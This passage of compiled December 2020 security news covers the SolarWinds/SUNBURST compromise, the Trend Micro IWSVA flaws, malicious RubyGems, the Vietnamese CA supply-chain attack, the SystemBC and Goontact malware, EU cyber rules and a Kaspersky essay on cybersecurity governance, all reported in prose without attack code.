While the validation and patching process took a fairly long time, SEC Consult told SecurityWeek that the Trend Micro PSIRT handled the issue very professionally, “in contrast to other larger companies we have encountered in the past.”
Trend Micro IWSVA is a web gateway that helps enterprises protect their systems against online threats, while also providing real-time visibility and control of employee internet usage.
Ettlinger identified a total of six types of vulnerabilities in the IWSVA product, including CSRF protection bypass, XSS, authorization and authentication bypass, command execution, and command injection issues, a majority of which have been classified as high severity.
SEC Consult told SecurityWeek that it has identified three attack scenarios that can exploit these vulnerabilities. In one of them, an attacker can gain root access to a targeted appliance remotely from the internet by chaining the CSRF and command execution vulnerabilities.
In another scenario, an attacker with access to the HTTP proxy port could exploit the authentication/authorization bypass vulnerabilities and the command execution flaw to take over the appliance as root, without user or admin interaction.
In the third attack scenario described by the company, an attacker with network access to the admin interface could exploit the command injection vulnerability — which affects the login process under certain configurations — to execute arbitrary OS commands on the appliance as a user named “iscan” and possibly elevate privileges.
While it’s unclear exactly how many organizations are using the affected Trend Micro product, SEC Consult told SecurityWeek that it has notified cybersecurity agencies in Germany and Austria, and learned that the product is used by major corporations and even government organizations.
SEC Consult has published an advisory containing technical information for each of the vulnerabilities, but the company says it’s not releasing the actual PoC exploits. A video demonstrating an attack has also been made available:
“We are aware of the vulnerabilities found in the IWSVA product and commend SEC Consult for responsibly disclosing them and working closely with us to resolve the issues,” Trend Micro told SecurityWeek in an emailed statement. “We have released a critical patch that resolves these vulnerabilities and the solution is available now. We recommend customers apply the patch and review our bulletin for some additional best practice configuration recommendations.”
Two Malware-Laced Gems Found in RubyGems Repository
18.12.2020 Cryptocurrency Ransomware Securityweek
Two Ruby gems that were found to pack malware capable of running persistently on infected machines were removed recently from the RubyGems hosting service.
The two gems, pretty_color and ruby-bitcoin, contained malware that was targeting Windows machines and which was meant to replace any cryptocurrency wallet address in the clipboard with an attacker-supplied one.
By replacing the crypto-wallet addresses, the malware helps the attackers hijack transactions and steal the victim’s funds.
While analyzing the two gems, software development and security firm Sonatype discovered that pretty_color contained legitimate files from colorize, a trusted open source component, which made detection more difficult.
“In fact, pretty_color is an identical replica of the benign colorize package and has all its code, including a fully descriptive README,” Sonatype says.
The gem included a file named version.rb that poses as version metadata, but which contains obfuscated code meant to run a malicious script on Windows computers.
The code also included a reference to ReversingLabs threat analyst Tomislav Maljic, who previously identified more than 700 typosquatting RubyGems designed to mine for Bitcoin on infected machines.
The ruby-bitcoin gem, Sonatype’s security researchers explain, only includes the malicious code present in the version.rb file from pretty_color.
A plain-text variant of the malicious script used in these gems was found on GitHub under an unrelated account, suggesting a possible connection to WannaCry. However, there’s no hard evidence linking the code to the WannaCry operation.
“Of all activities a ransomware group may conduct on a compromised system, replacing Bitcoin wallet address on the clipboard feels more akin to a trivial mischief by an amateur threat actor than to a sophisticated ransomware operation,” Sonatype notes.
Killswitch Found for Malware Used in SolarWinds Hack
18.12.2020 Virus Securityweek
A killswitch has been identified and activated for one of the pieces of malware delivered by threat actors as part of the attack targeting IT management and monitoring firm SolarWinds and its customers.
FireEye, which disclosed the attack earlier this month after the threat actor managed to breach its systems and steal some Red Team tools, revealed that the attacker had compromised SolarWinds systems and used its access to deliver a piece of malware named SUNBURST.
The malware, which is configured to remain dormant for a certain period after installation, is capable of collecting information about the infected computer, downloading and executing code, creating and deleting files, reading and manipulating registry entries, and rebooting the system. In the case of targets that were of interest, the hackers also delivered a backdoor called Teardrop and a Cobalt Strike payload.
During its analysis of the malware, FireEye noticed that SUNBURST had been communicating with a domain named avsvmcloud[.]com. The cybersecurity firm worked with Microsoft and registrar GoDaddy to seize control of the domain.
“Depending on the IP address returned when the malware resolves avsvmcloud[.]com, under certain conditions, the malware would terminate itself and prevent further execution,” a FireEye spokesperson told SecurityWeek.
“This killswitch will affect new and previous SUNBURST infections by disabling SUNBURST deployments that are still beaconing to avsvmcloud[.]com. However, in the intrusions FireEye has seen, this actor moved quickly to establish additional persistent mechanisms to access to victim networks beyond the SUNBURST backdoor. This killswitch will not remove the actor from victim networks where they have established other backdoors. However, it will make it more difficult for the actor to leverage the previously distributed versions of SUNBURST,” they added.
SolarWinds confirmed this week that malicious actors hacked the build system for its Orion monitoring product and delivered trojanized updates to customers between March and June 2020. The company believes up to 18,000 of its 300,000 customers may have received the malicious components. Following the breach, SolarWinds has removed from its website a page listing important customers.
The victims include several U.S. government organizations and, according to FireEye, many organizations in the government, technology, consulting, extractive and telecom sectors in North America, Europe, the Middle East and Asia.
Symantec, which also analyzed the attack, said it had identified the trojanized software updates on over 2,000 computers at more than 100 customers.
The attacker has been described as a sophisticated threat actor that is likely backed by a nation state. Some reports said it was Russian hackers, specifically the group known as Cozy Bear and APT29, but the reports have yet to be confirmed and the Kremlin has denied the accusations.
EU Unveils Revamp of Cybersecurity Rules Days After Hack
18.12.2020 BigBrothers Securityweek
The European Union unveiled Wednesday plans to revamp the 27-nation bloc’s dated cybersecurity rules, just days after data on a new coronavirus vaccine was unlawfully accessed in a hack attack on the European Medicines Agency.
The EU last year recorded around 450 cyber incidents involving European infrastructure, notably in the financial and energy sectors, and the pandemic has highlighted Europe’s deep dependence on the internet and exposed security weaknesses.
The EU’s current Network Information System regulations date from 2008, and the European Commission’s new proposals aim to bring them up to date and allow the EU to impose hefty fines on operators who break the rules.
“The time of innocence is over. We know that we are a target,” Commission Vice-President Margaritis Schinas told reporters. “We need to modernize, reinforce, and adapt.”
The plans include an “EU-wide Cyber Shield” linking national security authorities that would use artificial intelligence and machine learning to detect early signs of attacks, a cyber unit to respond to incidents and threats, and beefing up cooperation between countries and with organizations like NATO.
The new cyber-strategy would focus on protecting essential infrastructure like electricity grids, heating systems, gas and hydrogen plants as well as air, rail, water and road links. Financial market and health infrastructure would also be among the priorities.
The EU also wants to bolster its sanctions system related to cyber incidents, with a proposal for countries to agree on sanctions by qualified majority voting rather than unanimity. The Europeans imposed sanctions on people and organizations linked to Russia, China and North Korea this year.
The new plans must now be debated by EU countries and the European Parliament and are likely to change substantially. Once agreed upon, the 27 nations would have 18 months to adopt and start applying the rules nationally.
Microsoft Says Its Systems Were Also Breached in Massive SolarWinds Hack
18.12.2020 BigBrothers Thehackernews
The massive state-sponsored espionage campaign that compromised software maker SolarWinds also targeted Microsoft, as the unfolding investigation into the hacking spree reveals the incident may have been far more wider in scope, sophistication, and impact than previously thought.
News of Microsoft's compromise was first reported by Reuters, which also said the company's own products were then used to strike other victims by leveraging its cloud offerings, citing people familiar with the matter.
The Windows maker, however, denied the threat actor had infiltrated its production systems to stage further attacks against its customers.
In a statement to The Hacker News via email, the company said —
"Like other SolarWinds customers, we have been actively looking for indicators of this actor and can confirm that we detected malicious SolarWinds binaries in our environment, which we isolated and removed. We have not found evidence of access to production services or customer data. Our investigations, which are ongoing, have found absolutely no indications that our systems were used to attack others."
Characterizing the hack as "a moment of reckoning," Microsoft president Brad Smith said it has notified over 40 customers located in Belgium, Canada, Israel, Mexico, Spain, the UAE, the UK, and the US that were singled out by the attackers. 44% of the victims are in the information technology sector, including software firms, IT services, and equipment providers.
CISA Issues New Advisory
The development comes as the US Cybersecurity and Infrastructure Security Agency (CISA) published a fresh advisory, stating the "APT actor [behind the compromises] has demonstrated patience, operational security, and complex tradecraft in these intrusions."
"This threat poses a grave risk to the Federal Government and state, local, tribal, and territorial governments as well as critical infrastructure entities and other private sector organizations," it added.
But in a twist, the agency also said it identified additional initial infection vectors, other than the SolarWinds Orion platform, that have been leveraged by the adversary to mount the attacks, including a previously stolen key to circumvent Duo's multi-factor authentication (MFA) to access the mailbox of a user via Outlook Web App (OWA) service.
Digital forensics firm Volexity, which tracks the actor under the moniker Dark Halo, said the MFA bypass was one of the three incidents between late 2019 and 2020 aimed at a US-based think tank.
The entire intrusion campaign came to light earlier this week when FireEye disclosed it had detected a breach that also pilfered its Red Team penetration testing tools.
Since then, a number of agencies have been found to be attacked, including the US departments of Treasury, Commerce, Homeland Security, and Energy, the National Nuclear Security Administration (NNSA), and several state department networks.
While many details continue to remain unclear, the revelation about new modes of attack raises more questions about the level of access the attackers were able to gain across government and corporate systems worldwide.
Microsoft, FireEye, and GoDaddy Create a Killswitch
Over the last few days, Microsoft, FireEye, and GoDaddy seized control over one of the main GoDaddy domains — avsvmcloud[.]com — that was used by the hackers to communicate with the compromised systems, reconfiguring it to create a killswitch that would prevent the SUNBURST malware from continuing to operate on victims' networks.
For its part, SolarWinds has not yet disclosed how exactly the attacker managed to gain extensive access to its systems to be able to insert malware into the company's legitimate software updates.
Recent evidence, however, points to a compromise of its build and software release system. An estimated 18,000 Orion customers are said to have downloaded the updates containing the back door.
Symantec, which earlier uncovered more than 2,000 systems belonging to 100 customers that received the trojanized SolarWinds Orion updates, has now confirmed the deployment of a separate second-stage payload called Teardrop that's used to install the Cobalt Strike Beacon against select targets of interest.
The hacks are believed to be the work of APT29, a Russian threat group also known as Cozy Bear, which has been linked to a series of breaches of critical US infrastructure over the past year.
The latest slew of intrusions has also led CISA, the US Federal Bureau of Investigation (FBI), and the Office of the Director of National Intelligence (ODNI) to issue a joint statement, stating the agencies are gathering intelligence in order to attribute, pursue, and disrupt the responsible threat actors.
Calling for stronger steps to hold nation-states accountable for cyberattacks, Smith said the attacks represent "an act of recklessness that created a serious technological vulnerability for the United States and the world."
"In effect, this is not just an attack on specific targets, but on the trust and reliability of the world's critical infrastructure in order to advance one nation's intelligence agency," he added.
Software Supply-Chain Attack Hits Vietnam Government Certification Authority
18.12.2020 BigBrothers Thehackernews
Cybersecurity researchers today disclosed a new supply-chain attack targeting the Vietnam Government Certification Authority (VGCA) that compromised the agency's digital signature toolkit to install a backdoor on victim systems.
Uncovered by Slovak internet security company ESET early this month, the "SignSight" attack involved modifying software installers hosted on the CA's website ("ca.gov.vn") to insert a spyware tool called PhantomNet or Smanager.
According to ESET's telemetry, the breach happened from at least July 23 to August 16, 2020, with the two installers in question — "gca01-client-v2-x32-8.3.msi" and "gca01-client-v2-x64-8.3.msi" for 32-bit and 64-bit Windows systems — tampered to include the backdoor.
"The compromise of a certification authority website is a good opportunity for APT groups, since visitors are likely to have a high level of trust in a state organization responsible for digital signatures," ESET's Matthieu Faou said.
After the attack was reported to VGCA, the certificate authority confirmed that "they were aware of the attack before our notification and that they notified the users who downloaded the trojanized software."
The digital signature tool, mandated by Vietnam's Government Cipher Committee as part of an electronic authentication scheme, is used by the government sector as well as private companies to digitally sign documents using a USB token (also called a PKI token) that stores the digital signature and requires the aforementioned driver to operate.
As a consequence, the only way a user can get infected is when the compromised software hosted on the official website is manually downloaded and executed on the target system.
Once installed, the modified software starts the genuine GCA program to mask the breach and then runs the PhantomNet backdoor that masquerades as a seemingly harmless file named "eToken.exe."
The backdoor — compiled most recently on April 26 — takes the responsibility of collecting system information, with additional malicious capabilities deployed through plugins retrieved from hardcoded command-and-control servers (e.g. "vgca.homeunix[.]org" and "office365.blogdns[.]com") that mimic the names of VGCA and popular productivity software.
ESET said in addition to Vietnam, it saw victims in the Philippines, but their delivery mechanism remains unknown. The ultimate goal of the attackers remains unclear as well, what with little to no information about the post-compromise activity.
If anything, the incident highlights why supply-chain attacks are increasingly becoming a common attack vector among cyberespionage groups, as it allows the adversaries to deploy malware on many computers at the same time covertly.
In November, ESET disclosed a Lazarus campaign in South Korea that used legitimate security software and stolen digital certificates to distribute remote administration tools (RATs) on target systems.
Then last week, it also found that a chat software called Able Desktop, used by 430 government agencies in Mongolia, was abused to deliver the HyperBro backdoor, the Korplug RAT, and another Trojan called Tmanger.
Lastly, a supply-chain attack on SolarWinds Orion software discovered this week was exploited to breach several major US government agencies, including the Departments of Homeland Security, Commerce, Treasury, and State.
"Supply-chain attacks are typically hard to find, as the malicious code is generally hidden among a lot of legitimate code, making its discovery significantly more difficult," Faou concluded.
Ryuk, Egregor Ransomware Attacks Leverage SystemBC Backdoor
17.12.2020 Ransomware Threatpost
In the past few months researchers have detected hundreds of attempted SystemBC deployments globally, as part of recent Ryuk and Egregor ransomware attacks.
Commodity malware backdoor SystemBC has evolved to now automate a number of key activities, as well as use the anonymizing Tor platform. These overarching changes make it both easier for cybercriminals to deploy the backdoor, as well as cloak the destination of the command-and-control (C2) traffic.
SystemBC, a proxy and remote administrative tool, was first discovered in 2019. Researchers believe it is being used by ransomware-as-a-service affiliates due to it being associated with multiple types of ransomware that are deployed in the same way. Once it’s executed, the backdoor is used by ransomware actors to set up a persistent connection on victim systems.
“While SystemBC has been around for over a year, we’ve seen both its use and its features continue to evolve,” said Sivagnanam Gn and Sean Gallagher, researchers with Sophos, in a Wednesday analysis. “The most recent samples of SystemBC carry code that, instead of acting essentially as a virtual private network via a SOCKS5 proxy, uses the Tor anonymizing network to encrypt and conceal the destination of command and control traffic.”
Researchers warn that over the past few months they have detected hundreds of attempted SystemBC deployments globally. The backdoor has been utilized in recent Ryuk and Egregor ransomware attacks, and has also often been leveraged in combination with post-exploitation tools such as Cobalt Strike, they said.
SystemBC Proliferation
Initially, ransomware groups that leverage SystemBC have been observed first infecting systems using spam or phishing emails. These emails then trick the victim into downloading the Buer loader, QBot, ZLoader or other types of malware, which are used for initial exploitation and lateral movement.
From there, attackers then use SystemBC (along with Cobalt Strike, in some cases) in order to scoop up passwords from victim systems – although in some cases, the SystemBC backdoor was only deployed to servers after attackers gained administrative credentials, and then used it to move deeper into the targeted network, researchers said.
SystemBC is used primarily to gain further persistence on the victim system. In what’s now a more automated process, the backdoor can deploy PowerShells; .CMD scripts (A CMD script file features one or more commands in plain text format that are executed in order to perform various tasks); Windows commands; malicious executables and dynamic link libraries (DLLs).
Researchers said, these key activities have been automated now so that operators can launch multiple attacks without the need for hands-on-keyboard activity. They are used for further exploitation and the deployment of the final ransomware (which in recent cases have been Ryuk or Egregor).
SystemBC Updates
The backdoor also acts both as a network proxy for concealed communications; here a primary change exists in how SystemBC has evolved.
Before, SystemBC primarily set up SOCKS5 proxies on victim computers, which could then be used by threat actors to tunnel/hide the malicious traffic associated with other malware. A SOCKS5 proxy server creates a Transmission Control Protocol (TCP) connection to another server behind the firewall on the client’s behalf, then exchanges network packets between the client and the actual server.
“With the proxies initialized, the client now begins to retrieve data requested from the C2 via HTTPS,” researchers with Proofpoint said in a writeup in 2019, after the malware was discovered. “The use of SOCKS5 is not a major differentiator; it’s just another potential technology malware authors can use for this purpose and the primary proxy protocol,” they noted at the time.

Most of the C2 communications with the more recent versions of SystemBC, however, are over a Tor connection: “The Tor communications element of SystemBC appears to be based on mini-Tor, an open-source library for lightweight connectivity to the Tor anonymized network,” said Sophos reserchers. “The code of mini-Tor isn’t directly duplicated in SystemBC. But the bot’s implementation of the Tor client closely resembles the implementation used in the open-source program, including its extensive use of the Windows Crypto Next Gen (CNG) API’s Base Crypto (BCrypt) functions.”
These changes to the backdoor “are likely an effort to make it more difficult to detect the network traffic associated with command and control of SystemBC,” Sophos’ Gallagher told Threatpost.
“I can’t say if it’s more effective to use Tor instead of a SOCKS5 proxy, but it gives the attacker a more obfuscated and encrypted way of sending commands, scripts, and more malware to the bot,” Gallagher explained. “A single SOCKS5 proxy could be quickly blocked, while Tor is more resilient in its routing.”
SystemBC proves to be another useful tool for cybercriminals who have been launching increased levels of ransomware attacks. This past year, in fact, ransomware attacks more than doubled year-over-year (up 109 percent).
The SolarWinds Perfect Storm: Default Password, Access Sales and More
17.12.2020 Incindent Threatpost
Meanwhile, FireEye has found a kill switch, and Microsoft and other vendors are quickly moving to block the Sunburst backdoor used in the attack.
UPDATE
A perfect storm may have come together to make SolarWinds such a successful attack vector for the global supply-chain cyberattack discovered this week. Researchers said that includes its use of a default password (“SolarWinds123”) that gave attackers an open door into its software-updating mechanism; and, SolarWinds’ deep visibility into customer networks.
That story is unfolding as defenders take action. Microsoft for instance began blocking the versions of SolarWinds updates containing the malicious binary, known as the “Sunburst” backdoor, starting Wednesday; and, FireEye has identified a kill switch for the malware.
“Starting on Wednesday, December 16 at 8:00 AM PST, Microsoft Defender Antivirus will begin blocking the known malicious SolarWinds binaries,” a Microsoft security blog explained. Microsoft calls the backdoor “Solorigate.”
The backdoor was injected into SolarWinds.Orion.Core.BusinessLayer.dll, a SolarWinds digitally signed component of the Orion software framework, which is a plugin that communicates via HTTP to third-party servers. It beacons out to a command-and-control (C2) domain called avsvmcloud[.]com.
The kill switch, developed by FireEye in collaboration with Microsoft and GoDaddy, will defang new and previous Sunburst infections by disabling any deployments that are still beaconing to the C2.
“We identified a killswitch that would prevent Sunburst from continuing to operate,” a FireEye spokesperson told Threatpost. “Depending on the IP address returned when the malware resolves avsvmcloud[.]com, under certain conditions, the malware would terminate itself and prevent further execution.”
Compromising a Legitimate Patch
On Monday, SolarWinds confirmed that adversaries (likely nation-state-backed) were able to inject malicious code into normal software updates for the Orion network-management platform. This installed the Sunburst/Solorigate backdoor inside the platform, which the attackers were subsequently able to take advantage of in targeted attacks on the U.S. Departments of Treasury and Commerce, DHS, FireEye and others around the world.
“It’s possible that the bad actors were able to gain access to either the SolarWinds source-code repository or their build pipeline and insert the malicious code,” said Ray Kelly, principal security engineer at WhiteHat Security, told Threatpost. “We know this because the component that contained the malware was ‘code signed’ with the appropriate SolarWinds certificate. This made the DLL look like a legitimate and safe component for their Orion product. From there, it was bundled into a patch and distributed across thousands of customers.”
In all, SolarWinds said that it pushed out tainted software updates to almost 18,000 government agencies, contractors and enterprises over the course of the incident (between March and June), as Threatpost previously reported.
Also, even though the last push of the trojanized updates happened in June, the malicious updates remained available for download until this week. And Huntress researcher Kyle Hanslovan said that he had seen the malicious DLL still available via various update mechanisms.
“For some time, there were three fully compromised packages still publicly available for download from SolarWinds’ website, but have since been removed after we reported the findings,” according to a Huntress spokesperson.
For its part, SolarWinds has declined to issue any statement other than what it said in a media statement on Sunday: “We strive to implement and maintain appropriate administrative, physical, and technical safeguards, security processes, procedures, and standards designed to protect our customers.”
SolarWinds: A Perfect Target
Orion is a product with such market dominance that company CEO Kevin Thompson bragged on an October earnings call that “we don’t think anyone else in the market is really even close in terms of the breadth of coverage we have. We manage everyone’s network gear.”
In addition to its overall footprint, perhaps what made SolarWinds the most attractive vector for the attackers however is its sheer reach into customer networks.
“One of the things that made SolarWinds an ideal target was the fact that the software would typically be given access to the full network to be able to do its job,” Marcus Hartwig, manager of security analytics at Vectra, told Threatpost. “Compromising SolarWinds makes sure an attacker does not have to worry about firewalls and other preventative security solutions working against them when performing recon or moving laterally.”
He added, “Additionally, SolarWinds Orion is a network management tool. It knows EVERYTHING on your network. Device, software version, firmware version, applications, etc… so they have a complete inventory – and as such can look at the exploits they have available to them and determine based on the devices that are vulnerable which organizations they will target. Quite frankly, it’s genius as it improves their return.”
Hartwig also noted that the users of SolarWinds are IT/network admins with privileged access accounts. He explained, “So, targeting SolarWinds means getting instant access to the most valuable accounts on the network, which is the key step in any attack succeeding.”
All of this alone would make in an irresistible target for a widespread supply-chain attack, but other alleged security lapses appear to have sealed the deal.
Security Supernova
For instance, security researcher Vinoth Kumar told Reuters that he discovered a hard-coded password for access to SolarWinds’ update server last year – the very easy-to-guess “solarwinds123.”
“This could have been done by any attacker, easily,” Kumar told the news service.
Sources also told Reuters that cybercriminals were spotted hawking access to SolarWinds’ infrastructure in underground forums, as far back as 2017. One of the access-dealers, they said, was the notorious Kazakh native known as “fxmsp,” which made headlines last year for hacking McAfee, Symantec and Trend Micro; and who is wanted by the Feds for perpetrating a widespread backdoor operation spanning six continents.
No AV Detection
To boot, a German newspaper flagged the fact that SolarWinds has a support page advising users to disable antivirus scanning for Orion products’ folders in order to avoid issues in the product’s efficacy. It’s not an uncommon practice, but security researchers did note that it make the platform more of a target:
“There are sometimes legitimate reasons to whitelist some paths, such as for instance when working with malware or when using some remote access tools that may have dual use,” Kaspersky researcher Costin Raiu told Threatpost. “However, it is a terrible practice to whitelist or skip scanning folders in Program Files or Common Files, where applications running on the system reside, especially if they have self-updating functionality. If these are legitimate applications that are not normally detected, then they shouldn’t be whitelisted.”
He added, “Obviously, in the case of a supply-chain attack, such as the one that affected SolarWinds, users might find themselves in a position where the antivirus doesn’t detect the malicious module, even if the antivirus product has been updated to detect it. This is because the application path has been whitelisted. If the attackers deployed something more destructive, such as a wiper or ransomware, even if antivirus products might have detected it heuristically, it would still be allowed to run because the folder is whitelisted.”
Since no security solution detect this supply-chain attack proactively, it is likely that the whitelisting didn’t impact the instant effectiveness of the malware deployment, he added – however, this may impact the ability to disinfect the affected systems, he warned.
Companies: Assess the Damage
For now, researchers said that organizations should take steps to assess whether they are infected with Sunburst/Solorigate; and if so, if they were targeted for further intrusion.
“While not every SolarWinds customer was likely a primary target for this particular activity, that doesn’t mean that additional persistence mechanisms were established en masse, in a way that would affect most or all customers,” Daniel Trauner, director of security, Axonius, told Threatpost. “Disabling any servers running backdoored versions of the product and disconnecting those hosts from your network is smart, but that’s certainly not enough. Organizations should immediately look for evidence of further persistence or lateral movement from those hosts. This applies to those who have already patched as well.”
Further, it should be said that the kill switch only works to prevent Sunburst from being effective — in all probability, the cyberactors have already moved laterally.
“In the intrusions FireEye has seen, this actor moved quickly to establish additional persistent mechanisms to access to victim networks beyond the Sunburst backdoor,” the FireEye spokesperson said. “This kill switch will not remove the actor from victim networks where they have established other backdoors. However, it will make it more difficult to for the actor to leverage the previously distributed versions of Sunburst.”
Sextortionist Campaign Targets iOS, Android Users with New Spyware
17.12.2020 Apple Threatpost
Goontact lures users of illicit sites through Telegram and other secure messaging apps and steals their information for future fraudulent use.
New spyware is targeting iOS and Android frequenters of adult mobile sites by posing as a secure messaging application in yet another twist on sextortionist scams.
The spyware, dubbed Goontact, targets users of escort-service sites and other sex-oriented services – particularly in Chinese-speaking countries, Korea and Japan, according to research published by Lookout Threat Intelligence on Wednesday.
The ploy and malware can ultimately be used to exfiltrate data from targets. Data siphoned from devices include phone number, contact list, SMS messages, photos and location information. The nature of the data sweep and the context of the attacks “suggests that the ultimate goal is extortion or blackmail,” researchers Robert Nickle, Apurva Kumar and Justin Albrecht observed in a report published online Wednesday.
Threatpost Webinar Promo Bug Bounty
Click to register.
Sextortionist scams, in which threat actors claim they have video or other information that links a potential victim to illicit activity that could threaten a marriage, job or other significant relationship or interest, are nothing new. However, attackers typically use email to deliver these type of scams, using a range of tactics to get past email defenses and trick victims.
The new campaign uses a different and evolving tack. It lures a potential target by inviting them through an ad on a hosted illicit site to connect with women for free by using KakaoTalk or Telegram secure messaging apps. If someone takes the bait and initiates a conversation, it is Goontact operators with whom the person makes contact, researchers said.
“Targets are convinced to install (or sideload) a mobile application on some pretext, such as audio or video problems,” they wrote. “The mobile applications in question appears to have no real user functionality, except to steal the victim’s address book, which is then used by the attacker ultimately to extort the target for monetary gain.”
The specifics of the attack are different depending on if a victim is using an iOS or Android device. The iOS attacks have less capability to steal data, lifting only the victim’s phone number and contact list, researchers said. In some later iterations of the spyware, it connects to a secondary command-and-control (C2) server and displays a message tailored to the user before exiting the app.
The Android-based attack has significantly more threat capability, researchers said. “In addition to contact stealing, these samples contain more advanced functionality such as exfiltration of SMS messages, photos and location,” researchers wrote.
The Lookout team believes that the information stolen in the campaign will be used to blackmail or defraud victims, although so far they said they have seen no evidence proving this scenario.
The campaign itself bears resemblance to one reported by researchers in 2015, and Lookout researchers suspect it’s been around and operated by a crime affiliate rather than nation-state actors since 2013.
“However, the Goontact malware family is novel and is still actively being developed,” with the earliest sample having been observed in November 2018, researchers said.
Lookout researchers have contacted Google and Apple about Goontact as well as informed Threat Advisory Services customers with additional intelligence on the spyware and other threats.
Researchers call for a determined path to cybersecurity
17.12.2020 Cyber Threatpost
Despite our continuous research efforts to detect cyberattacks and enable defense, we often feel that we, as members of a global community, are failing to achieve an adequate level of cybersecurity.
This is threatening the proper development and use of information technologies and digital assets, and as a consequence, most of society’s current and future activities, from entertainment to democratic processes, including business, healthcare and industrial production.
We believe that such a failure can be explained by a lack of global willpower, double-dealing activities, and the lack of global regulations. Here, we develop these hypotheses and outline ideas to advance cybersecurity.
What we do, and how it is failing
Kaspersky’s Global Research and Analysis Team (GReAT) is made up of cybersecurity researchers. Our shared capabilities and expertise stem from multifaceted individual experiences and perspectives that can always be traced back to strong technical backgrounds. Each and every day, our skills are focused on clear goals: to anticipate, discover, detect, track and report cyberattacks. But our activities and findings are, first and foremost, a contribution to a broader mission: to build a safer world. Since our inception more than a decade ago, we have worked very hard – from awareness raising and media interviews to embedded firmware reverse engineering, as well as incident-response support, vulnerabilities research, malicious infrastructure hunting, code similarity heuristics development, discovery of major threat actors or advanced malicious frameworks, open-sourced tools, specialized training and expert talks at world-class conferences. As far as our expertise is concerned, we believe that we provide beneficial results to our customers, partners and the global community. We know from previous collaboration and published content that our colleagues at government bodies, other cybersecurity providers and private companies work just as hard and achieve tremendous results as well.
Yet, somehow, we are still failing. Cyberattack numbers, whatever their impact, from digital activities to unwanted or disastrous effects, keep skyrocketing every year. Cybercrime has never been so prevalent and real, reaching every possible device, from IoT to supercomputers, as well as network routers, smartphones and personal computers. Cyberattacks have become a go-to companion, wherever there is malicious intent to tackle competition, hijack accounts, spy on a partner, persecute a minority, disrupt critical infrastructure, influence electoral processes, steal knowledge or obtain money. Cyber-based conflicts keep escalating, to the point where there is now a trend around the globe to proclaim that cyberwar capabilities are being developed, and kinetic force could be used as a response to cyberattacks whenever deemed fit. And ransomware or state-sponsored cyberattacks kept hitting hard even when we are all confronted with a pandemic.
Our hypotheses and beliefs
Why does all that outstanding technical effort, an abundance of cybersecurity solutions, highly skilled workforces, and decades of awareness raising fail to tackle cyberthreats? Although a lack of concern, specialized technical knowledge, skilled resources and training may have kept the defense a few steps behind for a while, we think these factors are no longer a major barrier. Instead, we believe that issues surrounding governance and a sense of responsibility are now what primarily prevent mission success.
A lack of global willpower and instruments
First of all, we believe that there is a lack of high-level global desire for cooperation and governance to properly tackle cyberattacks and protect what is at stake. We all agree that every human being should be guaranteed a minimum set of rights, that the development of nuclear warheads should be limited, if not outlawed, or that warfare should be regulated and overseen. These crucial safeguards to peace and freedom did not come about by chance; they came from political willpower, international cooperation, continuously improved governance and determined enforcement.
However, states have not agreed yet about a binding treaty or about how existing international law applies to keep our digital world at peace. There are regular examples demonstrating the major negative effects of cyberattacks on businesses, nations and citizens (or “civilians”), and there have been some initiatives to assess how international law would apply to cyber operations, to globally combat cybercrime, or to establish norms of responsible behavior in cyberspace for states. But these initiatives are not coordinated or global enough, they don’t actually come with the expected regulations, cooperation and clear instruments to increase stability in cyberspace.
Are we waiting for more dramatic effects than those already caused by cyberattacks and cybercrime to advance cybersecurity with strong governance and regulation instruments? We believe that, on top of the intrinsic complexity of international cooperation, a crucial lack of willpower from states is preventing substantial advancement on cybersecurity.
Double-dealing
We believe that lots of players are double-dealing in the digital age. Cyberattacks appear to be highly profitable in the short-term, as they allow attackers and their sponsors to quickly and stealthily gather foreign and domestic intelligence, make money, disrupt or deter third parties, gain a strategic advantage over competitors or in warfare, circumvent regulations, or efficiently disseminate information. As a bonus, these malicious activities have a low entry cost, are subject to no monitoring, and for the most part go unattributed (thanks to, amongst other things, complex digital layers, bulletproof services and factors limiting interstate police cooperation). Therefore, perpetrators do not have to take responsibility for their actions and go unpunished – even when they do get exposed. Due to these convenient “cyber features”, state or non-state actors might easily be tempted to publicly promote and even act in favor of a safer world, while making sure they can also benefit from offensive activities that remain undetected and go unpunished. Such activities also promote the public and private development of cyberweapons, mercenary services, criminal activities, and the monetization of vulnerabilities instead of responsible disclosure. All this, in turn, harms the efforts of cybersecurity and enables proliferation.
But that’s not all when it comes to double-dealing: government bodies dedicated to cybersecurity and non-state actors can even play this dangerous game to some extent. Cybersecurity threat intelligence and data are of topmost interest to national defense and security management, as well as very valuable to the competitive cybersecurity business. It is a vital asset to the economy, and for detecting or deterring strategic threats. As a result, threat intelligence may not be shared and actioned as easily and broadly as it should, in a common determined path to cybersecurity, but might rather be guarded jealously for private interests. Private companies such as Kaspersky, however, do their best to proactively share intelligence and insights on investigations to the community for free.
Existing regulations are not (global) enough
We also feel that achieving cybersecurity is not possible without a stronger sense of responsibility from all public and private actors that play a role in the development and operation of our global digital space. Governments have already gone some way to fostering this sense over the years by creating or strengthening regulations on personal data processing or protection for critical information systems. While this has been a significant advancement towards cybersecurity, it has unfortunately not been enough.
Most of the cyberattacks we face and analyze do not actually leverage sophisticated technical vulnerabilities or tools, because they don’t need to. It is often way too easy to access the devices and networks owned by a public or private organization because elementary cybersecurity measures are still not implemented, and because the organization’s very own digital assets are not clearly identified or not controlled sufficiently. Every organization that processes digital data of personal significance, or develops or operates digital services, starting with those that benefit us the most, or contribute to our most vital needs, including governments, should be required to implement and demonstrate elementary cybersecurity frameworks. The associated regulations should be global, because cyberspace and digital assets are shared amongst all users around the world. It may not be possible to become invulnerable, but making cyberattacks more costly for the attackers while protecting our digital world a little more is doable.
